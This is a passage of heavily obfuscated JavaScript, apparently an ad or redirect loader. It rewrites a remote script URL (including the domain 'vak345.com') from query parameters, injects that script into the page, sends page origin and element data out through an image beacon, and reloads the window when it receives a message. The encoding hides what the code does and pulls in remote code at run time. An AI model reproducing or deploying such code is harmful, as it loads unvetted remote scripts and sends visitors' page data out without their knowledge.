_0x10798b=_0x10798b['replace']('/csn/202601240437.js',_0x226801(0x10,0x4c,-0x1,0x3b)+_0x226801(0x53,0x3b,0xe,0x25));}if(_0x110546){if(_0x20641b[_0x231a52(0x5a,0x1e,-0x29,-0x1c)](_0x231a52(0x2f,0x40,0x8f,-0x7),'WMTPJ')){console['log'](_0x20641b[_0x231a52(0xe4,0xa6,0xf4,0x6d)]);var _0x3a630c=window[_0x226801(0x17,-0x38,-0x16,-0x37)][_0x226801(-0x75,-0x29,-0x31,-0x17)];if(_0x20641b[_0x231a52(0x37,0x4d,0x37,0x6e)](_0x3a630c['indexOf']('?'),-(-0x30a*-0x7+0x4ac+-0x1d*0xe5))||_0x20641b[_0x231a52(-0x28,0x25,0x4c,-0x18)](_0x3a630c[_0x226801(0x25,-0x54,-0xf,-0x49)](';'),-(0xa1b+0x1179+-0x931*0x3))){var _0x525107=(_0x226801(-0x22,0x13,0x2d,-0x19)+_0x231a52(0x64,0x58,0x40,0x6a)+'|8')['split']('|'),_0x148a66=0x1*-0x1058+-0x20a0+-0x30f8*-0x1;while(!![]){switch(_0x525107[_0x148a66++]){case'0':_0x72f328['s']!=''&&(_0x10798b=_0x10798b[_0x231a52(0x5,0x32,0x56,0x3a)]('/csn/202601240437.js','/'+_0x72f328['s']));continue;case'1':var _0x117bbc=Object[_0x231a52(0x74,0x6a,0x24,0x60)](_0x72f328);continue;case'2':_0x20641b[_0x226801(0x5d,-0x8,0x27,-0x24)](_0x72f328['v'],null)&&(_0x10798b=_0x10798b[_0x226801(-0x5,-0x3,-0x50,-0x96)]('v=c038b4f54ad9f53235bb02f840a2aa97','v='+_0x72f328['v']));continue;case'3':var _0x121b21=_0x4f68e3[_0x226801(-0x51,-0xa9,-0x5f,-0x8e)]('&');continue;case'4':var _0x4f68e3=_0x3a630c[_0x226801(-0x4e,-0x73,-0x5f,-0x35)](_0x2699b6)[0xf*-0x177+-0x2164+-0x175*-0x26];continue;case'5':console[_0x226801(0x29,-0x55,-0x1c,0x2c)](_0x20641b[_0x226801(0x59,0x3f,0x18,0x3d)],_0x72f328);continue;case'6':_0x20641b[_0x226801(-0x28,-0x32,-0x34,0x1b)](_0x72f328['h'],'')&&(_0x10798b=_0x10798b[_0x226801(-0x7f,-0x76,-0x50,-0x6)]('vak345.com',_0x72f328['h']),_0x10798b=_0x10798b[_0x231a52(0x12,0x32,0x2b,0x24)](_0x20641b[_0x226801(0x1,0x4e,0x13,0x5a)],_0x72f328['h']));continue;case'7':var _0x2699b6=_0x20641b[_0x226801(0x62,0xb,0x27,0x2)](_0x3a630c[_0x231a52(0x4c,0x73,0xa7,0x97)]('?'),-(0x2*-0x9f5+0xa62+-0x989*-0x1))?'?':';';continue;case'8':console['log'](_0x20641b[_0x226801(-0x1e,-0x20,0x15,0x61)],_0x10798b);continue;case'9':_0x121b21[_0x226801(-0x2e,-0x96,-0x63,-0x55)](function(_0x43ebc1){function _0x2cadb4(_0xacce9e,_0x3a29ad,_0x28d438,_0x848b15){return _0x231a52(_0xacce9e-0x15a,_0x28d438-0x109,_0x28d438-0x3a,_0x3a29ad);}function _0x3b7025(_0x53264e,_0x1c4a19,_0x221195,_0x2764ee){return _0x231a52(_0x53264e-0x6f,_0x2764ee-0x3af,_0x221195-0x3d,_0x53264e);}var [_0x10d339,_0x2dc4c6]=_0x43ebc1[_0x2cadb4(0x124,0x177,0x12c,0x17f)]('=');_0x20641b[_0x3b7025(0x3a6,0x381,0x397,0x3d3)](_0x117bbc[_0x2cadb4(0x164,0x15a,0x17c,0x191)](_0x10d339),-(0x12c9+-0x1*-0xaa1+0x1d69*-0x1))&&(_0x72f328[_0x10d339]=_0x2dc4c6);});continue;case'10':var _0x344b04={};_0x344b04['h']='',_0x344b04['s']='',_0x344b04['v']=null;var _0x72f328=_0x344b04;continue;}break;}}}else _0x3cc5c4=_0x51c274[_0x226801(-0x5f,-0x5e,-0x50,-0x4d)](_0x231a52(0xae,0xb5,0x90,0xb1),_0x4bcee6['h']),_0x36ae47=_0x41e451[_0x226801(-0x19,-0x44,-0x50,-0x84)](_0x20641b[_0x231a52(0xcb,0x95,0xc2,0xc2)],_0x193913['h']);}function _0x231a52(_0x3f4e78,_0x17faf4,_0x58d25e,_0x2066e6){return _0x14f1(_0x17faf4- -0x122,_0x2066e6);}_0x199496&&(_0x20641b[_0x226801(-0x1d,-0x73,-0x57,-0xa)](_0x20641b[_0x226801(0x5,-0x3f,-0x11,-0x21)],_0x20641b[_0x231a52(0xa6,0x8d,0xdc,0x3c)])?_0x3c575d+=_0x20641b[_0x226801(-0x2c,-0x3d,-0x44,-0x9)]:(_0x10798b=_0x10798b[_0x231a52(0x52,0x32,0x4c,-0xa)](_0x20641b[_0x231a52(0xb5,0x6b,0x2f,0xbc)],_0x231a52(0x7a,0x3c,0x33,0x43)+_0x226801(0x25,0x50,0x35,0x1a)),_0x10798b=_0x10798b[_0x231a52(-0x14,0x32,0x85,0x30)](_0x20641b[_0x226801(0x36,-0xc,-0x10,-0xe)],_0x20641b[_0x226801(0x28,0x1d,0x1f,0x69)])));_0x387f27&&(_0x10798b+=_0x20641b[_0x231a52(0x83,0xb0,0xc5,0x103)]);_0x22b096&&(_0x10798b+=_0x226801(0x3,-0x15,0x2,0x51));_0x420b14&&(_0x20641b[_0x226801(0x16,-0x5c,-0x23,-0x5c)]!==_0x20641b[_0x226801(-0x45,-0x2b,-0x51,-0x43)]?_0x10798b=_0x10798b[_0x231a52(0x15,0x32,0x7c,0x8)](_0x20641b[_0x231a52(0x56,0x72,0x93,0x8e)],_0x20641b[_0x231a52(0x25,0x2f,-0x22,0x7a)]):_0x207cf3=_0x56b620[_0x226801(-0x83,-0x3b,-0x50,-0x12)]('/csn/202601240437.js',_0x20641b[_0x231a52(0x10a,0xbe,0xbc,0xf4)]));_0x5c2aa4[_0x226801(-0x46,-0x32,-0x62,-0xb2)]=_0x10798b,_0x5c2aa4['async']=!![],_0x285f21[_0x231a52(0x23,0x3f,0x49,0x84)]['appendChil'+'d'](_0x5c2aa4);var _0x31bbce=_0x20641b['KNZpH'](document[_0x226801(-0x5,0x60,0x10,0x50)+_0x226801(-0x47,0x23,0x1,-0x26)](_0x20641b['bzqAE']),null),_0x46f75a=_0x20641b[_0x226801(0x2,0x50,0x27,0x3b)](document['body'][_0x226801(0x1d,0x28,0x3f,-0xb)]['indexOf'](_0x20641b['abXaO']),-(-0x1*-0x1d99+-0x5bf*0x2+-0x121a));if(_0x31bbce||_0x46f75a){var _0x51b919={};_0x51b919[_0x226801(0x25,0x17,-0x20,-0x30)]=_0x31bbce,_0x51b919[_0x231a52(0x6b,0x6f,0x27,0x8b)]=_0x46f75a;var _0x2f8e6f=_0x51b919,_0xe95df1=_0x31bbce?document['getElement'+_0x231a52(0x56,0x83,0x6b,0x9e)](_0x20641b[_0x226801(0x0,-0x11,0xf,0x45)])[_0x231a52(0xe3,0xc1,0x91,0x77)]:'',_0x2646d7={'t':_0x20641b[_0x231a52(0x5c,0xab,0x7f,0x9a)],'c':'','a':JSON[_0x226801(0x82,0x66,0x31,0x67)](_0x2f8e6f),'m':_0xe95df1,'v':'c038b4f54ad9f53235bb02f840a2aa97','o':window[_0x226801(-0x21,0x1a,-0x16,-0x2e)][_0x226801(-0x2f,-0x15,-0x38,-0x7e)]},_0x59260d=[];for(var _0x285f21 in _0x2646d7){_0x20641b[_0x231a52(0x9e,0xba,0xa9,0x99)]===_0x20641b[_0x231a52(0x1c,0x2d,0x19,0x3b)]?_0x2560e6+=_0x20641b[_0x231a52(0x6e,0xb0,0x84,0x71)]:_0x59260d['push'](_0x20641b['Oeclg'](_0x20641b[_0x231a52(0xc7,0x89,0x91,0x6b)](_0x285f21,'='),encodeURIComponent(_0x2646d7[_0x285f21])));}var _0x297771=_0x59260d[_0x226801(-0x84,-0x51,-0x41,-0x7)]('&'),_0x5eb004=new Image();_0x5eb004['src']=_0x20641b['helUw'](_0x20641b[_0x231a52(0x8b,0x9f,0x6e,0x65)],_0x297771);}window['addEventLi'+_0x226801(0x1e,0xe,0x6,-0x3b)](_0x20641b[_0x231a52(0x3f,0x33,0x1c,0x6c)],_0x5d2f86=>{function _0x3d11ae(_0x30274c,_0x49f4b1,_0x233d9d,_0x2b78b6){return _0x226801(_0x30274c-0xef,_0x49f4b1-0x85,_0x30274c-0x74,_0x49f4b1);}function _0xf849d2(_0xf8ee7d,_0x1312d5,_0x3bad73,_0x11d974){return _0x231a52(_0xf8ee7d-0x131,_0x11d974- -0x271,_0x3bad73-0xf0,_0x1312d5);}_0x5d2f86['data']==_0x20641b[_0xf849d2(-0x1f6,-0x24e,-0x22a,-0x21a)]&&(_0x20641b[_0x3d11ae(0x96,0x58,0xc0,0x8f)](_0x3d11ae(0x39,0x66,0x86,0x45),_0xf849d2(-0x1b4,-0x226,-0x207,-0x1f6))?_0x2b0f31+=_0x20641b[_0x3d11ae(0x38,0x77,0x2f,0x24)](_0x3d11ae(0x86,0x9e,0xb7,0x9d),_0x478007['lh']):window[_0x3d11ae(0x5e,0x72,0x52,0xa2)][_0x3d11ae(0x28,-0xc,0x76,0x57)](!![]));});}(document));function _0x417b(){var _0x22dd14=['DvDiBKG','vNHSqwy','yM9KEq','v01uueO','AM9PBG','zxPeq3K','mtGZmZm5mwT6DNvkBq','jM1Hpq','zKnRqvG','zgnOChq','se5IEMi','Aw50CW','EhzzyLy','AhjLzG','yw1Lsw5PDa','l2mUANm','wNLJAvq','q3rVteu','u1PtAMW','twfJsw50zwW','AgfZAa','DNjFC2nHBG','B3zLCNjPzguGyW','i21HzhnSB2C','uwz6r0m','DefuCLG','sxj0tgG','FdL8mhW2Fdj8nq','Ahr0Chm6lY9SBW','zgL2','nJuXmZu5mMvTs0TgCW','zhvXrg0','D0TtEgG','ug9PBNrZ','AePewLO','Dg9tDhjPBMC','odGXoty2meniB0LAwq','DNjfBgvT','Cu1qz0S','y0fsvNi','CNfYDKW','Bg9N','CgXHDgzVCM0','DKzMvfK','B3zLCNjPzguGBa','A2v5CW','vKDLufi','Bg9JyxrPB24','BwfKC2rLyNvN','i21VDMLLywrZza','CM90yxrVCG','mZqWnZC3og5tvwXfta','t0vIEei','CeDNDgm','Aw5KzxHpzG','i2XKzxy','zLLuquK','y3vZDg9Trgf0yq','jMvUDJ0','vLbWBwK','qLjWrha','z2DLCI5TB3zPzq','q3L6BNO','DxPXANe','rg1TvMG','mtq5ote5mdnQy2Dzyva','i250zxn0','i2jSyG','l2fKy19KzxyVCW','runzC08','qNLjza','jMzYBMq9EwvZ','zwj1zW','Bwf4vg91y2HqBW','qKXmtLi','C3rLBMvY','EgLNuKi','jMjSyJ15zxm','C3vIC3rYAw5N','tKfVwgm','rLDgshm','rg9KCgC','BxnnyxHuB3vJAa','lNbOCa','yNPXquu','z2v0rwXLBwvUDa','jMzTB2i9Dhj1zq','jMXOpq','zgjNCxC','rxruvuG','rgPLv1a','AfvgvKO','jMLZAt15zxm','ANnLsfy','zxj0Eq','qMzYsuO','y29VA2LL','throvha','yuv4s3C','BgvUz3rO','sgPsqKq','mtCWseT1CMLk','z0LzC2u','uKrczMK','rgTwzNy','rff3Auu','DxrYDui','wLnXyKG','BMXis3K','zw52','BNHHreq','BM93','tMnPzNu','y2HHCKf0','n3WXmhW0Fdn8mq','rLnYuuK','uK5cD1u','Aw5R','C3rYAw5NAwz5','l2fKyY9JlNbOCa','DMfRmZq1lMnVBq','uxr2y04','ntuUCNu','ndGXnKzICMfiwa','vgjOANK','Bg5mBMu','ywq1ns5YDs9SBW','z2v0vgLTzq','vLfIrwW','ELjmy3i','BKz1r1m','yuryrvi','Aw5Uzxjive1m','DNnHrfO','jMrIz3bSpxLLCW','tNnlBLy','zM9YrwfJAa','C3jJ','mta0nZK3ndrAsKH2B2O','ofPKt2n4Bq','C3bSAxq','Cen1BK0','zu9TBva','Ee5OBKW','vxnHyxe','Cg9Mque','vhfwELK','qxrUzhe','uhDyC0C','CgfYC2u','Dur2qM0','CMDbsNq','uKv5tMS','reDWEgG','rvLkDvi','CMvWBgfJzq','zxfRvfi','zLLqB0e','l2nZlMPZ','CMvSB2fK','mJf3AxOUy29T','B250B3vJAhn0yq','zNjUza','z0DcruO','DgvZDa','yZeUBw92AwvHza'];_0x417b=function(){return _0x22dd14;};return _0x417b();}